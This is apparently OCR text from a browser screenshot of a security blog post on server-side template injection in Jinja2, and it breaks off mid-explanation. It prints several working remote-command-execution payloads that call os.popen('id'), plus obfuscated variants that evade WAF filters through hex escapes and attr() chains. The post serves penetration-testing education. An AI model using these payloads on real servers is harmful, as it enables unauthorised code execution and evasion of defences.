 Server Side Template Injection with Jinja2 — Mozilla Firefox
159.65.83.5:30256/$%7B%20e
Jinja2 2.10 - 'from_string' S
Server-Side Template Inject
server side template injecti
on
Server Side Template Inject
https://www.onsecurity.io/blog/server-side-template-injection-with-jinja2/
Getting Started
Other Bookmarks
5
on security
About
Services
What Is A Pentest?
Blog
Contact
Get Instant Pentest Quote
Playtime
This section is purely made up of things I have found while playing with the basic SSTI
playground that is attached above. It also includes some methods that can be used to clean
up, shorten, decrease character variety, or make the payloads more comfortable to use.
RCE Bypassing As Much As I Possibly Can.
I initially built the following payload for remote command execution, and will now try and
apply as many filter bypasses as I can.
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()
}}
If the waf blocks “.": {{request['application']['__globals__']['__builtins__']
['__import__']('os')['popen']('id')['read']()}}
If the waf blocks “.” and “_": {{request['application']['\x5f\x5fglobals\x5f\x5f']['\x5f
\x5fbuiltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('id')['read']()}}
Bypassing the blocks on “.", “_", “[]” and “|join” makes the payload turn into this payload I
made for PayloadAllTheThings (https://github.com/swisskyrepo/PayloadsAllTheThings
/pull/181/commits/7e7f5e762831266b22531c258d628172c7038bb9), also found on my
twitter (https://twitter.com/SecGus/status/1249744031392940033):
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('
\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem
\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}
RCE Without Using {
Since we know how to build RCE SSTI payloads for Jinja2 now, we notice that one thing seems
to repeat itself throughout every payload. The open and close tags for the template ({{}}), so
surely, if we block these tags from user input, we are safe?
{{}} is not the only way to define the start of a template, if you are familiar with development
in Jinja2 templates, you will know there are another two ways.
2
00:28